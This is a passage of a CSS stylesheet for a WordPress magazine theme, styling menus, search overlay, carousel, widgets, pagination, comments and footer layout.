    -o-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
}

.offcanvas-menu nav.show {
    -webkit-transform: translateX(0px);
    -moz-transform: translateX(0px);
    -ms-transform: translateX(0px);
    -o-transform: translateX(0px);
    transform: translateX(0px);
}

.offcanvas-menu nav.show ul.top-menu li {
    -webkit-transform: translateX(0px);
    -moz-transform: translateX(0px);
    -ms-transform: translateX(0px);
    -o-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
    transition-delay: 0.15s;
}

@media (min-width: 667px) {

    .offcanvas-menu nav {
        padding: 100px 70px 70px;
    }
}

.offcanvas-menu nav ul {
    list-style-type: none;
}

.offcanvas-menu nav ul.top-menu li {
    -webkit-transform: translateX(40px);
    -moz-transform: translateX(40px);
    -ms-transform: translateX(40px);
    -o-transform: translateX(40px);
    transform: translateX(40px);
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.offcanvas-menu nav ul.top-menu li:last-of-type {
    margin-bottom: 0px;
}

.offcanvas-menu nav ul.top-menu li a {
    color: #ffffff;
    text-decoration: none;
    text-transform: uppercase;
    display: block;
    letter-spacing: 5px;
    font-weight: 600;
    padding: 10px 0;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

#masthead .offcanvas-menu.menu-show .close,
#masthead .top-bar-search.open .close {
    display: block;
}

/*  OVERLAY
========================================== */

.overlay {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    background-color: #000;
    opacity: 0;
    visibility: hidden;
    z-index: 5;
}

.overlay.show {
    opacity: 0.7;
    visibility: visible;
    z-index: 5;
}

/*--------------------------------------------------------------
### Top Bar Search
--------------------------------------------------------------*/
.search-icon-box {
    float: right;
    margin-right: 10px;
}

.search-icon-box:hover {
    cursor: pointer;
    opacity: 0.7;
}

/*  Top Bar Search Form
========================================== */

.top-bar-search .search-form {
    position: static;
    max-width: 100%;
}

.top-bar-search {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);

    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;

    -webkit-transform: translate(0px, -100%) scale(0, 0);
    -moz-transform: translate(0px, -100%) scale(0, 0);
    -o-transform: translate(0px, -100%) scale(0, 0);
    -ms-transform: translate(0px, -100%) scale(0, 0);
    transform: translate(0px, -100%) scale(0, 0);

    opacity: 0;
}

.top-bar-search.open {
    -webkit-transform: translate(0px, 0px) scale(1, 1);
    -moz-transform: translate(0px, 0px) scale(1, 1);
    -o-transform: translate(0px, 0px) scale(1, 1);
    -ms-transform: translate(0px, 0px) scale(1, 1);
    transform: translate(0px, 0px) scale(1, 1);
    opacity: 1;
    z-index: 5;
}

.top-bar-search input[type="search"] {
    position: absolute;
    top: 50%;
    width: 100%;
    color: #fff;
    background: rgba(0, 0, 0, 0);
    font-size: 60px;
    font-weight: 300;
    text-align: center;
    border: 0px;
    margin: 0px auto;
    margin-top: -51px;
    padding-left: 30px;
    padding-right: 30px;
}

.top-bar-search input[type="search"]::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #fff;
}

.top-bar-search input[type="search"]::-moz-placeholder { /* Firefox 19+ */
    color: #fff;
}

.top-bar-search input[type="search"]:-ms-input-placeholder { /* IE 10+ */
    color: #fff;
}

.top-bar-search input[type="search"]:-moz-placeholder { /* Firefox 18- */
    color: #fff;
}

#masthead .btn {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: 61px;
    margin-left: -45px;
}

.top-bar-search .search-form input[type="search"] {
    border: none;
}

.top-bar-search .search-form input[type="submit"] {
    display: none;
}

/*===========================================
## Site Branding
=============================================*/
.site-branding {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}

.site-branding .container-inner {
    padding-top: 30px;
    padding-bottom: 30px;
}

.site-branding h1,
.site-branding p {
    margin-top: 0;
    margin-bottom: 0;
    line-height: 1.2;
    color: #fff;
}

.site-title {
    font-size: 36px;
    line-height: 1.4;
    padding-bottom: 5px;
}

.site-title a:hover {
    text-decoration: none;
}

.site-description {
    font-size: 14px;
}


/*===========================================
## Primary Menu
=============================================*/
.engage-mag-menu-container {
    background-color: #000
}

.main-navigation li a {
    padding: 15px 20px;
    color: #fff;
}

.main-navigation li a:visited {
    color: #fff;
}

.main-navigation li a:hover {
    text-decoration: none;
}

.main-navigation ul ul {
    background: #fff;
    border: 1px solid #ddd;
    box-shadow: none;
    text-align: left;

}

.main-navigation ul ul li {
    border-bottom: 1px solid #ddd;
}

.main-navigation ul ul li:last-child {
    border: none;
}

.main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul {
    left: 0;
}

.navbar-nav > li.menu-item-has-children > a::after {
    color: #000;
    content: "\f0d7";
    font-family: FontAwesome;
    font-size: 12px;
    margin-left: 7px;
    color: #ccc;
}

.main-navigation li li a,
.main-navigation li li a:visited {
    color: #222
}

.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a {
    background-color: #ff0000;
    color: #fff;


}

.ct-menu-search {
    position: absolute;
    right: 0;
    top: 0;
}

.ct-menu-search .search-icon-box {
    line-height: 1.7;
    padding: 15px;
    margin: 0;
    color: #fff;
}

.ct-dark-mode .main-navigation li li a,
.ct-dark-mode .main-navigation li li a:visited {
    color: #eee;
}

@media screen and (min-width: 768px) {
    .main-navigation.center-aligned {
        text-align: center;
    }

    .main-navigation ul {
        display: inline-block;
    }
}

@media screen and (max-width: 767px) {
    .ct-menu-search {
        right: auto;
        left: 0;
    }

    .engage-mag-header-left-logo-wrapper .ct-menu-search {
        display: none;
    }

    .menu-toggle {
        float: right;
        background: #000;
        color: #fff;
        margin: 5px;
        padding: 5px 10px;
    }

    .main-navigation li {
        float: none;
        padding-left: 15px;
        padding-right: 15px;
    }

    .main-navigation li.menu-item-has-children ul {

        -webkit-transition: all 0.2s ease-in;
        -moz-transition: all 0.2s ease-in;
        -ms-transition: all 0.2s ease-in;
        -o-transition: all 0.2s ease-in;
        transition: all 0.2s ease-in;
    }


    .main-navigation ul ul {
        width: 100%;
    }

    .main-navigation li.menu-item-has-children.focus > ul {
        position: relative;
        float: none;
        display: block;
    }

    .main-navigation ul ul a {
        width: 100%;
    }

    .main-navigation ul ul a {
        padding-left: 0;
        padding-right: 0;
    }

    .main-navigation ul ul li.focus ul {
        left: 0;
        margin-bottom: 15px;
        background: #fafafa;
    }
}

/*---------------------------------------------------
*   Carousel
*   ----------------------------------------------------- */
.ct-carousel.slider {
    opacity: 0;
    visibility: hidden;
    transition: opacity 1s ease;
    -webkit-transition: opacity 1s ease;
}

.ct-carousel.slider.slick-initialized {
    visibility: visible;
    opacity: 1;
}

ul.ct-carousel {
    margin-left: 0;
    padding: 0;
    overflow: hidden;

}

.ct-carousel-inner {
    position: relative;
}

.slide-details {
    width: 70%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, 0);
    text-align: center;
    background: rgba(255, 255, 255, 0.6);
    padding: 25px 35px;
    transition: background-color 0.5s ease;
}

.carousel-thumbnail-block .slide-details {
    transform: translate(-50%, -50%);
}

.slide-details .cat-name {
    font-size: 12px;
    padding-bottom: 10px;
}

.slide-details a,
.slide-details {
    color: #444;
    line-height: 1.2;
}

.slide-details:hover {
    background: rgba(255, 255, 255, 0.9);
}

.slide-details a:hover,
.slide-details:hover a {
    color: #000;
}

.slide-details h2 {
    font-size: 28px;
}

#secondary .slide-details h2 {
    font-size: 18px;
}

.slide-details .fa {
    padding-right: 5px;
}

.slick-prev {
    left: 0;
    z-index: 1;
    width: auto;
    height: auto;
}

.slick-next {
    right: 0;
    z-index: 1;
    width: auto;
    height: auto;
}

.slick-next:before,
.slick-prev:before {
    font-size: 50px;
    font-family: FontAwesome;
    color: rgba(0, 0, 0, 0.6);
    background: #fff;
    display: block
}

.slick-prev:before {
    content: "\f104";
    padding: 0 15px 0 10px;
}

.slick-next:before {
    content: "\f105";
    padding: 0 10px 0 15px;
}

.ct-carousel-single {
    margin: 0 10px;
    position: relative;
}

.ct-header-carousel-section,
.ct-below-featured-area.ct-grid-wrapper,
.ct-missed-block {
    padding: 50px 30px;
}

.ct-missed-block.widget {
    margin-bottom: 0;
}

@media screen and (max-width: 767px) {
    .slide-details h2 {
        font-size: 18px;
    }
}

@media screen and (min-width: 701px) {
    ul.ct-carousel li {
        border-left: 1px solid #fff;
        border-right: 1px solid #fff;
    }
}

/*---------------------------------------------------
#   Content Area
*   ----------------------------------------------------- */

.engage-mag-content-area {
    background-color: #fff;
    padding: 30px 0;
}

.engage-mag-content-container.engage-mag-has-thumbnail a.post-thumbnail img {
    display: block;
    width: 100%;
}

.engage-mag-content-container.engage-mag-has-thumbnail .engage-mag-content-area {
    position: relative;
}

.entry-content a.read-more-text {
    color: #444;
    font-style: italic;
    font-size: 12px;
}

.meta_bottom {
    margin-top: 20px;
    overflow: hidden;
}

.text_share {
    font-size: 10px;
    letter-spacing: 2px;
    margin-bottom: 12px;
    text-transform: uppercase;
}

.post-share {
    display: inline-block;
    position: relative;
}

.post-share a {
    padding: 0 15px;
    display: inline-block;
    margin-right: 5px;
    line-height: 34px;
    margin-bottom: 10px;
}

.meta_bottom .post-share a,
.meta_bottom .post-share a:hover {
    color: #fff;
}

.post-share a i {
    font-size: 15px;
    line-height: 34px;
}

.meta_bottom .post-share a[href*="facebook.com"]:hover {
    background-color: #2b4a8c;
}

.meta_bottom .post-share a[href*="twitter.com"]:hover {
    background-color: #1d71b3;
}

.meta_bottom .post-share a[href*="linkedin.com"]:hover {
    background-color: #06689c;
}

.meta_bottom .post-share a[href*="pinterest.com"]:hover {
    background-color: #a00600;
}

.entry-content p,
.entry-content img,
.entry-content ul,
.entry-content ol,
.entry-content table {
    margin-bottom: 25px;
}


.entry-content ul ul,
.entry-content ol ol,
.entry-content ul ol,
.entry-content ol ul {
    margin-bottom: 0;
}

/*
Post Content
*/

.entry-title {
    font-size: 36px;
    line-height: 1.2;
    word-wrap: break-word;
    padding-bottom: 5px;
}

.entry-title,
.entry-title a {
    color: #444;
}

/*===========================================
## Metas
=============================================*/
.entry-meta, .entry-footer {
    font-size: 12px;
}

.entry-meta span, .entry-footer span, .post-meta span {
    padding-right: 10px;
    display: inline-block;
}

.entry-meta .fa, .entry-footer .fa {
    padding-right: 3px;
}

.entry-meta a, .entry-footer a {
    color: #444;
}

/*---------------------------------------------------
#   Sidebar
*   ----------------------------------------------------- */
.widget {
    margin-bottom: 40px;
}

#secondary .sidebar-widget-container {
    margin-bottom: 40px;
}

#secondary .widget {
    margin-bottom: 0;
}

.widget-title,
.about-author-box .container-title {
    position: relative;
    margin-bottom: 15px;
    font-size: 20px;
    border-bottom: 2px solid #eee;
}

.ct-dark-mode .widget-title,
.ct-dark-mode .about-author-box .container-title {
    border-color: #444;
}

.widget-title:before,
.widget ul.ct-nav-tabs:before,
.about-author-box .container-title:before {
    content: '';
    background: #ff0000;
    display: inline-block;
    position: absolute;
    left: 0;
    bottom: -2px;
    width: 100%;
    max-width: 100px;
    height: 2px;
    z-index: 0;
}

.widget ul.ct-nav-tabs:before {
    height: 0;
}

.ct-title-head,
.widget ul.ct-nav-tabs li.ct-title-head,
.widget ul.ct-nav-tabs li.ct-title-head:hover,
.widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active {
    padding: 8px 11px;
    background: #ff005b;
}

.ct-title-head {
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 700;
    line-height: 1;
    position: relative;
    z-index: 1;
    background: #ff005b;
}

.widget ul.ct-nav-tabs li.ct-title-head {
    background: #666;
    line-height: 1;
}

.widget .ct-title-head.ct-rotate a {
    color: #fff;
}

a .ct-title-head.ct-rotate:hover,
.ct-title-head.ct-rotate a:hover {
    text-decoration: underline;
}

.widget a,
.widget a:visited {
    color: #444;
}

.single-bottom-sidebar,
.single-top-sidebar {
    margin-top: 30px;
}

.single-top-sidebar {
    margin-bottom: 25px;
}

.ct-below-featured-area,
.ct-above-footer {
    padding: 30px 0;
    background-color: #fcfcfc;
}

.ct-below-featured-area .widget:last-child,
.ct-above-footer .widget:last-child,
.single-top-sidebar .widget:last-child {
    margin-bottom: 0;
}

/*===========================================
# Widgets
=============================================*/
.widget .tagcloud a {
    letter-spacing: 1px;
    color: #8d8d8d;
    padding: 7px 9px;
    margin: 4px 3px;
    display: inline-block;
    text-decoration: none;
    background-color: #f6f6f6;
    border-radius: 2px;
}

.widget .tagcloud a:hover,
#secondary .widget .tagcloud a:hover {
    background-color: #141414;
    color: #fff;
}

.widget ul,
.widget_archive ul,
.widget_meta ul,
.widget_recent_entries ul,
.widget_recent_comments ul,
.widget_pages ul,
.widget_categories ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    list-style-position: inside;
}

.widget_archive ul li,
.widget_meta ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_pages ul li,
.widget_categories ul li {
    position: relative;
    margin-left: 20px;
    margin-bottom: 12px;
    line-height: 1.5;
}

.widget_archive ul li:before,
.widget_meta ul li:before,
.widget_recent_entries ul li:before,
.widget_recent_comments ul li:before,
.widget_pages ul li:before,
.widget_categories ul li:before {
    font-family: FontAwesome;
    content: "\f0da";
    position: absolute;
    left: -20px;
    color: #ddd;
}

.widget .gallery-item {
    position: relative;
    margin: 0;
}

.widget .gallery-item img {
    display: block;
}

.widget .gallery-item .gallery-caption {
    position: absolute;
    top: 50%;
    display: none;
    left: 50%;
    transform: translate(-50%, -50%);
    background: rgb(256, 256, 256, 0.6);
    line-height: 1.2;
    padding: 10px;
}

.widget .gallery-item:hover .gallery-caption {
    display: block;
}

.search-form {
    position: relative;
    width: 100%;
    max-width: 500px;
    margin: 0 auto;
}

.search-form input[type="search"] {
    width: 100%;
    border: 1px solid #ddd;
    padding-right: 90px;
}

.search-form input[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    width: 82px;
}

/*--------------------------------------------------------------
## Social Menu Widget & Author Widget
--------------------------------------------------------------*/
.engage-mag-author-profile .profile-wrapper {
    text-align: center;
}

.engage-mag-author-profile p {
    margin-bottom: 0;
}

.engage-mag-author-profile figure img {
    border-radius: 100%;
}

.widget.engage-mag-menu-social ul li:before,
.engage-mag-author-profile .engage-mag-menu-social li:before {
    content: '';
}

#secondary .widget.engage-mag-menu-social,
.widget.engage-mag-menu-social {
    line-height: 1.5;
}

.widget.engage-mag-menu-social ul li,
.engage-mag-author-profile .engage-mag-menu-social li {
    margin-left: 0;
}

.engage-mag-author-profile li:last-child {
    margin-right: 0;
}

/*.widget.engage-mag-menu-social ul li a,*/
/*.engage-mag-author-profile .engage-mag-menu-social li a {*/
/*    outline: none;*/
/*}*/

.widget.engage-mag-menu-social ul li a:hover,
.engage-mag-author-profile .engage-mag-menu-social li a:hover {
    text-decoration: none;
}

.about-author-box {
    background-color: #f9f9f9;
    padding: 30px;
    margin-bottom: 30px;
}

.ct-dark-mode .about-author-box {
    background-color: #151515;
}

.about-author-name {
    font-size: 24px;
}

.about-author-name .about-author-posts-num {
    font-size: 16px;
    font-weight: 400;
}

.about-author-bio {
    margin-bottom: 10px;
}

.about-author-posts-link i.fa {
    font-size: 14px;
    margin-right: 5px;
    margin-bottom: 5px;
}

.author-socials a {
    margin-right: 5px;
}

header.page-header {
    margin-bottom: 30px;
}

/*---------------------------------------------------
##  Featured Posts Widget
*   ----------------------------------------------------- */
.featured-post-content {
    padding-bottom: 30px;
}

.featured-post-thumbnai,
.featured-post-content {
    display: table-cell;
    vertical-align: top;
}

.featured-post-thumbnai img {
    max-width: 60px;
    margin-right: 15px;
}

.featured-post-title {
    line-height: 1.2;
}

.featured-post-title a {
    font-weight: bold;
}

.site-footer .featured-post-title a,
.site-footer .featured-post-title a:visited {
    color: #fff;
}

.featured-post-title .entry-meta,
.mt-10 {
    margin-top: 10px;
}

.site-footer .featured-post-title .entry-meta a,
.site-footer .featured-post-title .entry-meta a:visited {
    color: #ccc;
}

.featured-post-title .entry-meta,
.featured-post-title .entry-meta a {
    font-size: 12px;
    font-weight: normal;
}

/*--------------------------------------------------------------
# Pagination
--------------------------------------------------------------*/
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin-bottom: 30px;
}

.posts-navigation,
.post-navigation {
    clear: both;
    background: #f9f9f9;
}

.posts-navigation .nav-previous,
.post-navigation .nav-previous,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    padding: 20px;
}

.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    border-right: 1px solid #fff;
}

.posts-navigation .nav-next,
.post-navigation .nav-next {
    border-left: 1px solid #fff;
    content: "\f101";
}

.posts-navigation .nav-previous:before,
.post-navigation .nav-previous:before,
.posts-navigation .nav-next:after,
.post-navigation .nav-next:after {
    font-family: FontAwesome;
}

.posts-navigation .nav-previous:before,
.post-navigation .nav-previous:before {
    content: "\f100";
    margin-right: 10px;
}

.posts-navigation .nav-next:after,
.post-navigation .nav-next:after {
    content: "\f101";
    margin-left: 10px;
}


.candid-pagination {
    text-align: center;
}

.candid-pagination .page-numbers {
    border: 1px solid;
    padding: 2px 12px;
    margin-right: 8px;
    margin-bottom: 10px;
    display: inline-block;
    background-color: #fff;
}

.candid-pagination .page-numbers.current,
.candid-pagination .page-numbers:hover {
    color: #fff;
    text-decoration: none;
}

#main nav.posts-navigation,
.candid-pagination {
    clear: both;
}

@media (max-width: 767px) {
    body.right-sidebar #secondary {
        margin-top: 40px;
    }

    body.right-sidebar #secondary {
        margin-bottom: 40px;
    }

    .post-navigation .nav-previous,
    .post-navigation .nav-next {
        float: none;
        width: 100%;
    }

    .post-navigation .nav-previous {
        border-bottom: 1px solid #fff;
        border-right: none;
    }

    .post-navigation .nav-next {
        border-top: 1px solid #fff;
        border-left: none;
    }

    .ct-cat-cols .ct-two-cols:nth-child(2),
    .ct-cat-cols .ct-three-cols:nth-child(2),
    .ct-cat-cols .ct-three-cols:nth-child(3) {
        margin-top: 40px;
    }

    .ct-grid-post .ct-first-column {
        margin-bottom: 30px;
    }
}

/*--------------------------------------------------------------
# 404 Error Page
--------------------------------------------------------------*/
.error-404-title {
    font-size: 120px;
    line-height: 1.2;
    padding-bottom: 30px;
}


/*--------------------------------------------------------------
#  Related Posts
--------------------------------------------------------------*/
.related-pots-block {
    margin-bottom: 30px;
}

.related-post-entries {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.related-post-entries li figure {
    margin: 0;
}

.related-post-entries .featured-desc {
    padding: 15px;
}

.related-post-entries .related-title {
    line-height: 1.3;
    font-size: 18px;
    margin-bottom: 5px;
}

.related-post-entries li {
    margin-bottom: 20px;
    background: #fff;
}

@media screen and (min-width: 768px) {

    .related-post-entries li {
        float: left;
        width: 31%;
        margin-left: 3.5%;
    }

    .related-post-entries li:nth-child(3n+1) {
        clear: left;
        margin-left: 0;
    }

    .about-author {
        display: table-row;
    }

    .about-author-avatar {
        display: table-cell;
        width: 100px;
        padding-right: 20px;
        vertical-align: top;
    }

    .about-author-bio-wrap {
        display: table-cell;
        vertical-align: top;
    }

}

/*--------------------------------------------------------------
#  Comments
--------------------------------------------------------------*/

#comments .comment-list {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

#comments .comment-list li .comment-body {
    background: #fff;
    padding: 30px;
    margin-bottom: 30px;
    border: 1px solid #efefef;
}

.comment-meta .avatar {
    margin-right: 10px;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    display: inline-block;
    vertical-align: middle;
}

.comment-author-info {
    display: inline-block;
    vertical-align: middle;
}

.comment-form label {
    display: block;
}

.comment-form .comment-form-cookies-consent label {
    display: inline;
}

@media screen and (min-width: 768px) {
    .comment-form-author, .comment-form-email, .comment-form-url {
        float: left;
        width: 31%;
    }

    .comment-form-author, .comment-form-email {
        margin-right: 3.5%;
    }

    .comment-form-cookies-consent,
    #comments .form-submit {
        clear: left;
    }
}

/*===========================================
# Footer
=============================================*/
.site-footer {
    color: #fff;
}

.site-footer a,
.site-footer a:visited {
    color: #bbb;
}

.site-footer .widget-title:after {
    background-color: #fff;
}

.site-footer .widget .gallery-item .gallery-caption {
    color: #000;
}

.top-footer {
    background: #0a0a0a;
    overflow: auto;
    padding: 40px 0;
}

footer .site-info {
    padding: 30px 20px;
    text-align: center;
    background: #000;
}

.ct-col-3,
.ct-col-2,
.ct-col-1 {
    width: 100%;
}

@media screen and (min-width: 768px) {
    .ct-col-2 {
        width: 50%;
        padding-right: 150px;
        float: left;
    }

    .ct-col-3 {
        width: 33.33%;
        padding-right: 100px;
        float: left;
    }
}


/*---------------------------------------------------
#   Go to Top
*   ----------------------------------------------------- */
#toTop {
    display: block;
    position: fixed;
    bottom: 0;
    right: 0;
    padding: 5px 15px;
    color: #fff;
    font-size: 20px;
    opacity: 0.7;
}

#toTop:hover {
    opacity: 1;
}

/*---------------------------------------------------
#  Breadcrumbs
*   ----------------------------------------------------- */
div.breadcrumbs {
    margin-bottom: 15px;
}

.breadcrumbs ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.breadcrumbs ul:after {
    clear: both;
    content: '';
    display: table;
    table-layout: fixed
}

.breadcrumbs li {
    float: left;
}

.breadcrumbs li:after {
    font-family: FontAwesome;
    content: "\f101";
    margin: 0 15px 0 5px;
}

.breadcrumbs li.trail-end:after {
    content: '';
}

@media screen and (min-width: 1024px) {
    nav.breadcrumbs {
        display: table;
        display: table;
    }

    .breadcrumbs h2.trail-browse,
    .breadcrumbs ul.trail-items {
        display: table-cell;
        padding-right: 15px;
    }

    .breadcrumbs ul.trail-items {
        line-height: 16px;
    }
}

.breadcrumbs span.breadcrumb {
    float: left;
    margin-top: -5px;
    margin-right: 9px;
    padding: 1px 10px 1px 10px;
    color: #fff;
}

/*---------------------------------------------------
#  Advertisement Widget
*   ----------------------------------------------------- */
.advertisement-content a {
    display: inline-block;
}

.advertisement-content a img {
    display: block;
    margin: 5px;
}

/*---------------------------------------------------
#  Category Column Widget
*   ----------------------------------------------------- */
.post-thumb img,
.post-thumb a {
    display: block;
}

.post-thumb img,
.carousel-thumbnail-block img {
    width: 100%;
}

.widget ul.list-post li,
.widget ul.ct-nav-tabs li,
.engage-mag-post-two-columns .ct-grid-post .ct-two-cols,
#secondary .widget_engage_mag_category_tabbed_widget ul.list-post li:first-child,
#secondary .engage-mag-post-two-columns .ct-grid-post .ct-two-cols:nth-child(2),
#secondary .engage-mag-featured-post ul.list-post li {
    margin-left: 0;
    margin-bottom: 0;
    padding-top: 25px;
}

.widget ul.list-post li:before,
.widget ul.ct-nav-tabs li:before {
    content: '';
}

.ct-post-overlay,
.ct-post-overlay .post-thumb,
.post-thumb {
    position: relative;
    overflow: hidden;
}

.candid-refined-post-format,
.engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format {
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 2;
    border: 1px solid #ff0000;
    border-radius: 100%;
    color: #fff;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background: #ff0000;
}

.ct-post-overlay .candid-refined-post-format {
    top: 20px;
    left: 20px;
}

.ct-post-overlay .post-content {
    position: absolute;
    bottom: 0;
    padding: 20px;
    z-index: 1;
}

.ct-post-overlay .post-content.post-relative {
    position: relative;
    padding: 0;
}

.ct-post-overlay .post-content.post-relative, .ct-post-overlay .post-content.post-relative a,
.widget .ct-post-overlay .post-content.post-relative, .widget .ct-post-overlay .post-content.post-relative a,
.ct-post-overlay .post-content.post-relative a:visited,
.widget .ct-post-overlay .post-content.post-relative a:visited {
    color: #444;
}

.ct-post-overlay .post-thumb img {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.ct-post-overlay:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}

.ct-post-overlay .post-thumb a:before {
    background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
    height: 70%;
    width: 100%;
    opacity: 0.5;
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 1;
    content: '';
}

.ct-post-overlay .post-content,
.ct-post-overlay .post-content a,
.widget .ct-post-overlay .post-content a,
.widget .ct-post-overlay .post-content a:visited {
    color: #fff;
}

.ct-post-overlay .post-content .post-title,
.list-post .post-content .post-title {
    font-size: 18px;
    padding-bottom: 5px;
    line-height: 1.4;
}

.list-post .post-content .post-title,
.ct-grid-post-list .post-title,
.ct-grid-post-list .post-title {
    font-size: 18px;
}

.ct-post-overlay .post-content .post-meta,
.widget .post-meta {
    font-size: 12px;
    line-height: 1.4;
}

.widget .post-meta i.fa,
.featured-section-details .post-meta i.fa {
    margin-right: 5px;
}

.list-post .post-block-style {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: start;
    align-items: flex-start;
    overflow-wrap: break-word;
    word-break: break-word;
}

.list-post .post-block-style .post-content {
    -ms-flex: 1;
    flex: 1;
}

.list-post .post-block-style .post-thumb {
    margin-right: 10px;
    width: 100px;
    flex-basis: 100px;
    flex-shrink: 0;
}

/*---------------------------------------------------
#  Grid Post Widget
*   ----------------------------------------------------- */
.engage-mag-grid-post,
.engage-mag-featured-post {
    line-height: 1.4;
}

.engage-mag-grid-post .post-excerpt,
.engage-mag-featured-post .post-excerpt,
.ct-cat-cols .post-excerpt,
.widget_engage_mag_category_tabbed_widget .post-excerpt,
.ct-grid-post .post-excerpt,
.slide-details .post-excerpt {
    margin-top: 10px;
}

.engage-mag-grid-post ul.list-post li:first-child,
.engage-mag-featured-post ul.list-post li:first-child,
.widget_engage_mag_category_tabbed_widget ul.list-post li:first-child,
.engage-mag-post-two-columns .ct-grid-post .ct-two-cols:nth-child(1),
.engage-mag-post-two-columns .ct-grid-post .ct-two-cols:nth-child(2) {
    padding-top: 0;
}

.ct-first-column .post-title,
.ct-grid-post-list .post-title {
    font-size: 18px;
    padding-bottom: 5px;
    padding-top: 5px;
}

.engage-mag-grid-post .ct-three-cols,
.ct-video-list,
#secondary .ct-three-cols:nth-child(2),
#secondary .ct-three-cols:nth-child(3),
#secondary .engage-mag-grid-post .ct-three-cols:nth-child(2),
#secondary .engage-mag-grid-post .ct-three-cols:nth-child(3),
#secondary .ct-video-list:nth-child(1),
#secondary .ct-video-list:nth-child(2) {
    margin-top: 20px;
}

.engage-mag-grid-post .ct-three-cols:nth-child(1),
.engage-mag-grid-post .ct-three-cols:nth-child(2),
.engage-mag-grid-post .ct-three-cols:nth-child(3),
.ct-video-list:nth-child(1),
.ct-video-list:nth-child(2) {
    margin-top: 0;
}

.sidebar-widget-container .engage-mag-cat_column .ct-two-cols:first-child {
    margin-bottom: 30px;
}

.engage-mag-thumbnail-post .ct-cols {
    margin-top: 20px;
}

.engage-mag-thumbnail-post .ct-cols:first-child {
    margin-top: 0;
}

@media screen and (max-width: 767px) {
    .engage-mag-grid-post .ct-three-cols:nth-child(2),
    .engage-mag-grid-post .ct-three-cols:nth-child(3),
    .ct-video-list:nth-child(2) {
        margin-top: 20px;
    }

    .engage-mag-post-two-columns .ct-grid-post .ct-two-cols:nth-child(2) {
        padding-top: 25px;
    }

    #secondary .widget_engage_mag_category_tabbed_widget ul.list-post li:first-child {
        padding-top: 0;
    }
}

@media screen and (min-width: 768px) {
    .widget_engage_mag_category_tabbed_widget {
        position: relative;
    }

    .widget_engage_mag_category_tabbed_widget .tab-head-wrapper {
        position: absolute;
        top: 0;
        right: 0;
    }

    #secondary .widget_engage_mag_category_tabbed_widget .tab-head-wrapper {
        position: static;
    }

    #primary .engage-mag-thumbnail-post .ct-four-cols,
    .ct-above-footer .engage-mag-thumbnail-post .ct-four-cols,
    .ct-below-featured-area .engage-mag-thumbnail-post .ct-four-cols {
        width: 25%;
        float: left;
    }

    .engage-mag-thumbnail-post .ct-four-cols:nth-child(4n+1) {
        clear: left;
    }

    #primary .engage-mag-thumbnail-post .ct-two-cols:nth-child(2),
    .ct-above-footer .engage-mag-thumbnail-post .ct-two-cols:nth-child(2),
    .ct-below-featured-area .engage-mag-thumbnail-post .ct-two-cols:nth-child(2),
    #primary .engage-mag-thumbnail-post .ct-three-cols:nth-child(2),
    .ct-above-footer .engage-mag-thumbnail-post .ct-three-cols:nth-child(2),
    .ct-below-featured-area .engage-mag-thumbnail-post .ct-three-cols:nth-child(2),
    #primary .engage-mag-thumbnail-post .ct-three-cols:nth-child(3),
    .ct-above-footer .engage-mag-thumbnail-post .ct-three-cols:nth-child(3),
    .ct-below-featured-area .engage-mag-thumbnail-post .ct-three-cols:nth-child(3),
    #primary .engage-mag-thumbnail-post .ct-four-cols:nth-child(2),
    .ct-above-footer .engage-mag-thumbnail-post .ct-four-cols:nth-child(2),
    .ct-below-featured-area .engage-mag-thumbnail-post .ct-four-cols:nth-child(2),
    #primary .engage-mag-thumbnail-post .ct-four-cols:nth-child(3),
    .ct-above-footer .engage-mag-thumbnail-post .ct-four-cols:nth-child(3),
    .ct-below-featured-area .engage-mag-thumbnail-post .ct-four-cols:nth-child(3),
